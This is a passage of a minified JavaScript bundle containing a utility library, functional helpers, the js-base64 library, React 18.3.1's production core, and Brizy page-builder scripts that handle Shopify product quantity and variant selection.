n=r(1882),i=r(95724),o=r(15213),a=r(92687),u=r(96069),s=r(92663),c=r(86559),l=r(14209),f=r(85846),d=r(18525),p=r(65143),h=r(94227),v=r(56970),b=r(50242),y=r(86946),m=r(52959),g=r(92460),w=r(97714),_=r(87250),S=r(8552);e.at=n.at,e.chunk=n.chunk,e.compact=n.compact,e.countBy=n.countBy,e.difference=n.difference,e.differenceBy=n.differenceBy,e.differenceWith=n.differenceWith,e.drop=n.drop,e.dropRight=n.dropRight,e.dropRightWhile=n.dropRightWhile,e.dropWhile=n.dropWhile,e.fill=n.fill,e.flatMap=n.flatMap,e.flatMapDeep=n.flatMapDeep,e.flatten=n.flatten,e.flattenDeep=n.flattenDeep,e.forEachRight=n.forEachRight,e.groupBy=n.groupBy,e.head=n.head,e.initial=n.initial,e.intersection=n.intersection,e.intersectionBy=n.intersectionBy,e.intersectionWith=n.intersectionWith,e.isSubset=n.isSubset,e.isSubsetWith=n.isSubsetWith,e.keyBy=n.keyBy,e.last=n.last,e.maxBy=n.maxBy,e.minBy=n.minBy,e.partition=n.partition,e.pull=n.pull,e.pullAt=n.pullAt,e.remove=n.remove,e.sample=n.sample,e.sampleSize=n.sampleSize,e.shuffle=n.shuffle,e.tail=n.tail,e.take=n.take,e.takeRight=n.takeRight,e.takeWhile=n.takeWhile,e.toFilled=n.toFilled,e.union=n.union,e.unionBy=n.unionBy,e.unionWith=n.unionWith,e.uniq=n.uniq,e.uniqBy=n.uniqBy,e.uniqWith=n.uniqWith,e.unzip=n.unzip,e.unzipWith=n.unzipWith,e.windowed=n.windowed,e.without=n.without,e.xor=n.xor,e.xorBy=n.xorBy,e.xorWith=n.xorWith,e.zip=n.zip,e.zipObject=n.zipObject,e.zipWith=n.zipWith,e.orderBy=i.orderBy,e.sortBy=i.sortBy,e.takeRightWhile=i.takeRightWhile,e.AbortError=o.AbortError,e.TimeoutError=a.TimeoutError,e.after=u.after,e.ary=u.ary,e.asyncNoop=u.asyncNoop,e.debounce=u.debounce,e.flow=u.flow,e.flowRight=u.flowRight,e.identity=u.identity,e.memoize=u.memoize,e.negate=u.negate,e.once=u.once,e.partial=u.partial,e.partialRight=u.partialRight,e.rest=u.rest,e.retry=u.retry,e.unary=u.unary,e.before=s.before,e.curry=s.curry,e.curryRight=s.curryRight,e.spread=s.spread,e.throttle=s.throttle,e.noop=c.noop,e.clamp=l.clamp,e.inRange=l.inRange,e.mean=l.mean,e.meanBy=l.meanBy,e.median=l.median,e.medianBy=l.medianBy,e.range=l.range,e.sum=l.sum,e.random=f.random,e.randomInt=f.randomInt,e.rangeRight=d.rangeRight,e.round=d.round,e.sumBy=d.sumBy,e.clone=p.clone,e.cloneDeep=p.cloneDeep,e.cloneDeepWith=p.cloneDeepWith,e.findKey=p.findKey,e.flattenObject=p.flattenObject,e.invert=p.invert,e.mapKeys=p.mapKeys,e.mapValues=p.mapValues,e.merge=p.merge,e.omitBy=p.omitBy,e.pickBy=p.pickBy,e.toMerged=p.toMerged,e.mergeWith=h.mergeWith,e.omit=h.omit,e.pick=h.pick,e.isArrayBuffer=v.isArrayBuffer,e.isBlob=v.isBlob,e.isBuffer=v.isBuffer,e.isDate=v.isDate,e.isEqual=v.isEqual,e.isEqualWith=v.isEqualWith,e.isFile=v.isFile,e.isFunction=v.isFunction,e.isJSONArray=v.isJSONArray,e.isJSONObject=v.isJSONObject,e.isJSONValue=v.isJSONValue,e.isLength=v.isLength,e.isMap=v.isMap,e.isNil=v.isNil,e.isNotNil=v.isNotNil,e.isNull=v.isNull,e.isPromise=v.isPromise,e.isRegExp=v.isRegExp,e.isSet=v.isSet,e.isSymbol=v.isSymbol,e.isUndefined=v.isUndefined,e.isWeakMap=v.isWeakMap,e.isWeakSet=v.isWeakSet,e.isBoolean=b.isBoolean,e.isError=b.isError,e.isString=b.isString,e.isPlainObject=y.isPlainObject,e.isPrimitive=y.isPrimitive,e.isTypedArray=y.isTypedArray,e.delay=m.delay,e.Mutex=g.Mutex,e.Semaphore=g.Semaphore,e.timeout=g.timeout,e.withTimeout=g.withTimeout,e.camelCase=w.camelCase,e.capitalize=w.capitalize,e.constantCase=w.constantCase,e.deburr=w.deburr,e.escape=w.escape,e.escapeRegExp=w.escapeRegExp,e.kebabCase=w.kebabCase,e.lowerCase=w.lowerCase,e.lowerFirst=w.lowerFirst,e.pad=w.pad,e.pascalCase=w.pascalCase,e.snakeCase=w.snakeCase,e.trim=w.trim,e.trimEnd=w.trimEnd,e.trimStart=w.trimStart,e.unescape=w.unescape,e.upperCase=w.upperCase,e.upperFirst=w.upperFirst,e.words=w.words,e.startCase=_.startCase,e.invariant=S.invariant},18525:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(14209),i=r(85846);e.clamp=n.clamp,e.inRange=n.inRange,e.mean=n.mean,e.meanBy=n.meanBy,e.median=n.median,e.medianBy=n.medianBy,e.range=n.range,e.sum=n.sum,e.random=i.random,e.randomInt=i.randomInt,e.rangeRight=function(t,e,r=1){if(null==e&&(e=t,t=0),!Number.isInteger(r)||0===r)throw new Error("The step value must be a non-zero integer.");const n=Math.max(Math.ceil((e-t)/r),0),i=new Array(n);for(let e=0;e<n;e++)i[e]=t+(n-e-1)*r;return i},e.round=function(t,e=0){if(!Number.isInteger(e))throw new Error("Precision must be an integer.");const r=Math.pow(10,e);return Math.round(t*r)/r},e.sumBy=function(t,e){let r=0;for(let n=0;n<t.length;n++)r+=e(t[n]);return r}},94227:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(65143);e.clone=n.clone,e.cloneDeep=n.cloneDeep,e.cloneDeepWith=n.cloneDeepWith,e.findKey=n.findKey,e.flattenObject=n.flattenObject,e.invert=n.invert,e.mapKeys=n.mapKeys,e.mapValues=n.mapValues,e.merge=n.merge,e.omitBy=n.omitBy,e.pickBy=n.pickBy,e.toMerged=n.toMerged,e.mergeWith=function t(e,r,i){const o=Object.keys(r);for(let a=0;a<o.length;a++){const u=o[a],s=r[u],c=e[u],l=i(c,s,u,e,r);null!=l?e[u]=l:Array.isArray(s)?e[u]=t(c??[],s,i):n.isObjectLike(c)&&n.isObjectLike(s)?e[u]=t(c??{},s,i):void 0!==c&&void 0===s||(e[u]=s)}return e},e.omit=function(t,e){const r={...t};for(let t=0;t<e.length;t++)delete r[e[t]];return r},e.pick=function(t,e){const r={};for(let n=0;n<e.length;n++){const i=e[n];Object.hasOwn(t,i)&&(r[i]=t[i])}return r}},50242:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(56970),i=r(86946);e.isArrayBuffer=n.isArrayBuffer,e.isBlob=n.isBlob,e.isBuffer=n.isBuffer,e.isDate=n.isDate,e.isEqual=n.isEqual,e.isEqualWith=n.isEqualWith,e.isFile=n.isFile,e.isFunction=n.isFunction,e.isJSONArray=n.isJSONArray,e.isJSONObject=n.isJSONObject,e.isJSONValue=n.isJSONValue,e.isLength=n.isLength,e.isMap=n.isMap,e.isNil=n.isNil,e.isNotNil=n.isNotNil,e.isNull=n.isNull,e.isPromise=n.isPromise,e.isRegExp=n.isRegExp,e.isSet=n.isSet,e.isSymbol=n.isSymbol,e.isUndefined=n.isUndefined,e.isWeakMap=n.isWeakMap,e.isWeakSet=n.isWeakSet,e.isPlainObject=i.isPlainObject,e.isPrimitive=i.isPrimitive,e.isTypedArray=i.isTypedArray,e.isBoolean=function(t){return"boolean"==typeof t},e.isError=function(t){return t instanceof Error},e.isString=function(t){return"string"==typeof t}},92460:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(52959),i=r(92687);class o{capacity;available;deferredTasks=[];constructor(t){this.capacity=t,this.available=t}async acquire(){if(!(this.available>0))return new Promise((t=>{this.deferredTasks.push(t)}));this.available--}release(){const t=this.deferredTasks.shift();null==t?this.available<this.capacity&&this.available++:t()}}async function a(t){throw await n.delay(t),new i.TimeoutError}e.delay=n.delay,e.Mutex=class{semaphore=new o(1);get isLocked(){return 0===this.semaphore.available}async acquire(){return this.semaphore.acquire()}release(){this.semaphore.release()}},e.Semaphore=o,e.timeout=a,e.withTimeout=async function(t,e){return Promise.race([t(),a(e)])}},87250:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(97714);e.camelCase=n.camelCase,e.capitalize=n.capitalize,e.constantCase=n.constantCase,e.deburr=n.deburr,e.escape=n.escape,e.escapeRegExp=n.escapeRegExp,e.kebabCase=n.kebabCase,e.lowerCase=n.lowerCase,e.lowerFirst=n.lowerFirst,e.pad=n.pad,e.pascalCase=n.pascalCase,e.snakeCase=n.snakeCase,e.trim=n.trim,e.trimEnd=n.trimEnd,e.trimStart=n.trimStart,e.unescape=n.unescape,e.upperCase=n.upperCase,e.upperFirst=n.upperFirst,e.words=n.words,e.startCase=function(t){const e=n.words(t.trim());let r="";for(let t=0;t<e.length;t++){const n=e[t];r&&(r+=" "),r+=n[0].toUpperCase()+n.slice(1).toLowerCase()}return r}},8552:(t,e)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),e.invariant=function(t,e){if(!t)throw new Error(e)}},12384:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.orElse=e.isT=e.isNothing=void 0,e.isNothing=function(t){return null==t},e.isT=function(t){return!(0,e.isNothing)(t)},e.orElse=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return 1===t.length?function(r){return(0,e.isNothing)(r)?t[0]:r}:(0,e.isNothing)(t[1])?t[0]:t[1]}},47885:function(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(e,r);i&&!("get"in i?!e.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return e[r]}}),Object.defineProperty(t,n,i)}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),i=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};Object.defineProperty(e,"__esModule",{value:!0}),i(r(46838),e),i(r(42741),e),i(r(7065),e),i(r(52952),e),i(r(12384),e),i(r(45703),e),i(r(1338),e),i(r(53606),e),i(r(2635),e)},46838:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.liftA2=void 0,e.liftA2=function(t,e,r){return function(n,i){return t(e(n),r(i))}}},52952:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.mPipe=void 0;var n=r(12384);e.mPipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[0],i=t.slice(1);return function(){for(var t,e=[],o=0;o<arguments.length;o++)e[o]=arguments[o];return e.every(n.isT)&&null!==(t=i.reduce((function(t,e){return(0,n.isT)(t)?e(t):void 0}),r.apply(void 0,e)))&&void 0!==t?t:void 0}}},42741:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.match=void 0,e.match=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){for(var r=0;r<t.length;r++)if(t[r][0](e))return t[r][1](e)}}},7065:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.match2=void 0,e.match2=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e,r){for(var n=0;n<t.length;n++)if(t[n][0](e)&&t[n][1](r))return t[n][2](e,r)}}},2635:function(t,e,r){"use strict";var n=this&&this.__spreadArray||function(t,e,r){if(r||2===arguments.length)for(var n,i=0,o=e.length;i<o;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.or=void 0;var i=r(12384);e.or=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(){for(var e,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];for(var a=0;a<=t.length;a++){var u=null===(e=t[a])||void 0===e?void 0:e.call.apply(e,n([t],r,!1));if(!(0,i.isNothing)(u))return u}}}},57022:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._parse=e.call=e.isOptional=void 0;var n=r(12384);e.isOptional=function(t){return"optional"===t.__type},e.call=function(t,e){switch(t.__type){case"optional":case"strict":return t.fn(e);default:return t(e)}},e._parse=function(t,r){var i={};for(var o in t)if(Object.prototype.hasOwnProperty.call(t,o)){var a=(0,e.call)(t[o],r);if(!(0,e.isOptional)(t[o])&&(0,n.isNothing)(a))return;i[o]=a}return i}},1338:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parse=e.optional=void 0;var n=r(57022);e.optional=function(t){return{__type:"optional",fn:t}},e.parse=function(t,e){return void 0===e?function(e){return(0,n._parse)(t,e)}:(0,n._parse)(t,e)}},53606:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseStrict=void 0;var n=r(57022);e.parseStrict=function(t,e){return void 0===e?function(e){return(0,n._parse)(t,e)}:(0,n._parse)(t,e)}},45703:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.pass=void 0,e.pass=function(t){return function(e){return t(e)?e:void 0}}},83578:function(t,e,r){"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==r.g&&r.g,t.exports=function(){"use strict";var t,e="3.7.7",r=e,n="function"==typeof Buffer,i="function"==typeof TextDecoder?new TextDecoder:void 0,o="function"==typeof TextEncoder?new TextEncoder:void 0,a=Array.prototype.slice.call("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="),u=(t={},a.forEach((function(e,r){return t[e]=r})),t),s=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,c=String.fromCharCode.bind(String),l="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):function(t){return new Uint8Array(Array.prototype.slice.call(t,0))},f=function(t){return t.replace(/=/g,"").replace(/[+\/]/g,(function(t){return"+"==t?"-":"_"}))},d=function(t){return t.replace(/[^A-Za-z0-9\+\/]/g,"")},p=function(t){for(var e,r,n,i,o="",u=t.length%3,s=0;s<t.length;){if((r=t.charCodeAt(s++))>255||(n=t.charCodeAt(s++))>255||(i=t.charCodeAt(s++))>255)throw new TypeError("invalid character found");o+=a[(e=r<<16|n<<8|i)>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}return u?o.slice(0,u-3)+"===".substring(u):o},h="function"==typeof btoa?function(t){return btoa(t)}:n?function(t){return Buffer.from(t,"binary").toString("base64")}:p,v=n?function(t){return Buffer.from(t).toString("base64")}:function(t){for(var e=[],r=0,n=t.length;r<n;r+=4096)e.push(c.apply(null,t.subarray(r,r+4096)));return h(e.join(""))},b=function(t,e){return void 0===e&&(e=!1),e?f(v(t)):v(t)},y=function(t){if(t.length<2)return(e=t.charCodeAt(0))<128?t:e<2048?c(192|e>>>6)+c(128|63&e):c(224|e>>>12&15)+c(128|e>>>6&63)+c(128|63&e);var e=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return c(240|e>>>18&7)+c(128|e>>>12&63)+c(128|e>>>6&63)+c(128|63&e)},m=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,g=function(t){return t.replace(m,y)},w=n?function(t){return Buffer.from(t,"utf8").toString("base64")}:o?function(t){return v(o.encode(t))}:function(t){return h(g(t))},_=function(t,e){return void 0===e&&(e=!1),e?f(w(t)):w(t)},S=function(t){return _(t,!0)},x=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,O=function(t){switch(t.length){case 4:var e=((7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3))-65536;return c(55296+(e>>>10))+c(56320+(1023&e));case 3:return c((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return c((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}},A=function(t){return t.replace(x,O)},k=function(t){if(t=t.replace(/\s+/g,""),!s.test(t))throw new TypeError("malformed base64.");t+="==".slice(2-(3&t.length));for(var e,r,n,i="",o=0;o<t.length;)e=u[t.charAt(o++)]<<18|u[t.charAt(o++)]<<12|(r=u[t.charAt(o++)])<<6|(n=u[t.charAt(o++)]),i+=64===r?c(e>>16&255):64===n?c(e>>16&255,e>>8&255):c(e>>16&255,e>>8&255,255&e);return i},E="function"==typeof atob?function(t){return atob(d(t))}:n?function(t){return Buffer.from(t,"base64").toString("binary")}:k,j=n?function(t){return l(Buffer.from(t,"base64"))}:function(t){return l(E(t).split("").map((function(t){return t.charCodeAt(0)})))},T=function(t){return j(z(t))},P=n?function(t){return Buffer.from(t,"base64").toString("utf8")}:i?function(t){return i.decode(j(t))}:function(t){return A(E(t))},z=function(t){return d(t.replace(/[-_]/g,(function(t){return"-"==t?"+":"/"})))},M=function(t){return P(z(t))},C=function(t){return{value:t,enumerable:!1,writable:!0,configurable:!0}},N=function(){var t=function(t,e){return Object.defineProperty(String.prototype,t,C(e))};t("fromBase64",(function(){return M(this)})),t("toBase64",(function(t){return _(this,t)})),t("toBase64URI",(function(){return _(this,!0)})),t("toBase64URL",(function(){return _(this,!0)})),t("toUint8Array",(function(){return T(this)}))},L=function(){var t=function(t,e){return Object.defineProperty(Uint8Array.prototype,t,C(e))};t("toBase64",(function(t){return b(this,t)})),t("toBase64URI",(function(){return b(this,!0)})),t("toBase64URL",(function(){return b(this,!0)}))},I={version:e,VERSION:r,atob:E,atobPolyfill:k,btoa:h,btoaPolyfill:p,fromBase64:M,toBase64:_,encode:_,encodeURI:S,encodeURL:S,utob:g,btou:A,decode:M,isValid:function(t){if("string"!=typeof t)return!1;var e=t.replace(/\s+/g,"").replace(/={0,2}$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(e)||!/[^\s0-9a-zA-Z\-_]/.test(e)},fromUint8Array:b,toUint8Array:T,extendString:N,extendUint8Array:L,extendBuiltins:function(){N(),L()},Base64:{}};return Object.keys(I).forEach((function(t){return I.Base64[t]=I[t]})),I}()},41535:(t,e)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v=Object.assign,b={};function y(t,e,r){this.props=t,this.context=e,this.refs=b,this.updater=r||h}function m(){}function g(t,e,r){this.props=t,this.context=e,this.refs=b,this.updater=r||h}y.prototype.isReactComponent={},y.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},y.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},m.prototype=y.prototype;var w=g.prototype=new m;w.constructor=g,v(w,y.prototype),w.isPureReactComponent=!0;var _=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},O={key:!0,ref:!0,__self:!0,__source:!0};function A(t,e,n){var i,o={},a=null,u=null;if(null!=e)for(i in void 0!==e.ref&&(u=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,i)&&!O.hasOwnProperty(i)&&(o[i]=e[i]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(t&&t.defaultProps)for(i in s=t.defaultProps)void 0===o[i]&&(o[i]=s[i]);return{$$typeof:r,type:t,key:a,ref:u,props:o,_owner:x.current}}function k(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var E=/\/+/g;function j(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function T(t,e,i,o,a){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case r:case n:s=!0}}if(s)return a=a(s=t),t=""===o?"."+j(s,0):o,_(a)?(i="",null!=t&&(i=t.replace(E,"$&/")+"/"),T(a,e,i,"",(function(t){return t}))):null!=a&&(k(a)&&(a=function(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,i+(!a.key||s&&s.key===a.key?"":(""+a.key).replace(E,"$&/")+"/")+t)),e.push(a)),1;if(s=0,o=""===o?".":o+":",_(t))for(var c=0;c<t.length;c++){var l=o+j(u=t[c],c);s+=T(u,e,i,l,a)}else if(l=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=p&&t[p]||t["@@iterator"])?t:null}(t),"function"==typeof l)for(t=l.call(t),c=0;!(u=t.next()).done;)s+=T(u=u.value,e,i,l=o+j(u,c++),a);else if("object"===u)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return s}function P(t,e,r){if(null==t)return t;var n=[],i=0;return T(t,n,"","",(function(t){return e.call(r,t,i++)})),n}function z(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var M={current:null},C={transition:null},N={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:C,ReactCurrentOwner:x};function L(){throw Error("act(...) is not supported in production builds of React.")}e.Children={map:P,forEach:function(t,e,r){P(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return P(t,(function(){e++})),e},toArray:function(t){return P(t,(function(t){return t}))||[]},only:function(t){if(!k(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=y,e.Fragment=i,e.Profiler=a,e.PureComponent=g,e.StrictMode=o,e.Suspense=l,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=N,e.act=L,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var i=v({},t.props),o=t.key,a=t.ref,u=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,u=x.current),void 0!==e.key&&(o=""+e.key),t.type&&t.type.defaultProps)var s=t.type.defaultProps;for(c in e)S.call(e,c)&&!O.hasOwnProperty(c)&&(i[c]=void 0===e[c]&&void 0!==s?s[c]:e[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){s=Array(c);for(var l=0;l<c;l++)s[l]=arguments[l+2];i.children=s}return{$$typeof:r,type:t.type,key:o,ref:a,props:i,_owner:u}},e.createContext=function(t){return(t={$$typeof:s,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:t},t.Consumer=t},e.createElement=A,e.createFactory=function(t){var e=A.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:c,render:t}},e.isValidElement=k,e.lazy=function(t){return{$$typeof:d,_payload:{_status:-1,_result:t},_init:z}},e.memo=function(t,e){return{$$typeof:f,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=C.transition;C.transition={};try{t()}finally{C.transition=e}},e.unstable_act=L,e.useCallback=function(t,e){return M.current.useCallback(t,e)},e.useContext=function(t){return M.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return M.current.useDeferredValue(t)},e.useEffect=function(t,e){return M.current.useEffect(t,e)},e.useId=function(){return M.current.useId()},e.useImperativeHandle=function(t,e,r){return M.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return M.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return M.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return M.current.useMemo(t,e)},e.useReducer=function(t,e,r){return M.current.useReducer(t,e,r)},e.useRef=function(t){return M.current.useRef(t)},e.useState=function(t){return M.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return M.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return M.current.useTransition()},e.version="18.3.1"},27378:(t,e,r)=>{"use strict";t.exports=r(41535)},80912:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(81414),r(11908);var n=r(9044),i=function(t,e){switch(e){case n.Action.Increment:return String(t+1);case n.Action.Decrement:return t<=0?"0":String(t-1)}},o=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-quantity-container").forEach((function(t){var e=t.querySelector(".brz-shopify-quantity-style2 .brz-button-increment"),r=t.querySelector("input[type=number]"),o=t.querySelector(".brz-shopify-quantity-style2 .brz-button-decrement");e&&r&&o&&(null==e||e.addEventListener("click",(function(){r.value=i(Number(r.value),n.Action.Increment)})),null==o||o.addEventListener("click",(function(){r.value=i(Number(r.value),n.Action.Decrement)})))}))}},9044:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Action",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Increment="increment",t.Decrement="decrement",t}({})},22973:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(16321),i=!1,o=function(t,e){var r=t.getAttribute("data-brz-value"),i=(0,n.getVariants)(t);r&&i&&((0,n.syncVariants)(i,r),a(e))},a=function(t){var e=t.getAttribute("data-product-handle");if(e){var r=t.querySelectorAll("[data-brz-wrapper-value]"),i=(0,n.getActualVariantValue)(r),o=(0,n.checkAvailable)(i,e),a=o.isAvailable,u=o.variantID,s=o.price,c=o.comparedAtPrice;u&&((0,n.syncPrice)({productID:e,comparedAtPrice:c,price:s}),(0,n.syncHiddenInputsValue)(u,e),(0,n.syncAddToCarts)(a,e))}},u=function(t){var e=t.querySelectorAll(".brz-shopify-variant-radio-block"),r=t.querySelectorAll(".brz-shopify-variant-items li"),u=t.querySelectorAll(".brz-shopify-variant-image-block");if(r.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),e.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),u.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),(0,n.setWrapperValue)(t),!i){var s=document.querySelectorAll(".brz-shopify-variant-select-wrapper");s.forEach((function(t){t.addEventListener("click",(function(){return(0,n.toggleSelect)(t)}),!0)})),(0,n.attachClickOutsideEvent)(s),i=!0}a(t)},s=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-variant-container").forEach(u)}},16321:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachClickOutsideEvent:function(){return f},checkAvailable:function(){return p},formatMoney:function(){return x},getActualVariantValue:function(){return O},getAllItemsBySelector:function(){return v},getSelectorAndActiveClassName:function(){return A},getVariants:function(){return h},getVariantsByType:function(){return m},setWrapperValue:function(){return b},syncAddToCarts:function(){return _},syncHiddenInputsValue:function(){return w},syncPrice:function(){return S},syncVariants:function(){return g},toggleSelect:function(){return l}}),r(81414),r(35659),r(19131),r(84159),r(63517),r(66066),r(33370),r(11908),r(48914),r(3379),r(59139),r(86028),r(81597),r(2663);var n=r(29163),i=r(74994),o=s(r(4645)),a=s(r(63300));function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var c=["select","radio","image"],l=function(t,e){var r=t.querySelector(".brz-shopify-variant-items"),n=t.querySelector(".brz-shopify-select-arrow");r&&n&&(r.classList.toggle("brz-shopify-variant-items--opened",e),n.classList.toggle("brz-shopify-select-arrow--opened",e))},f=function(t){document.addEventListener("mousedown",(function(e){return d(e,t)}))},d=function(t,e){e.forEach((function(e){t.target&&!e.contains(t.target)&&l(e,!1)}))},p=function(t,e){var r,i,u,s=null===(i=window)||void 0===i||null===(r=i.brizyProducts)||void 0===r?void 0:r[e];if(!s)return{isAvailable:!1,variantID:void 0};var c=null===(u=s.variants)||void 0===u?void 0:u.find((function(e){var r=e.options;return(0,n.isEqual)(r.sort(),t.sort())}));return{isAvailable:!!c&&c.available,variantID:a.read(null==c?void 0:c.id),price:o.read(null==c?void 0:c.price),comparedAtPrice:o.read(null==c?void 0:c.compare_at_price)}},h=function(t){var 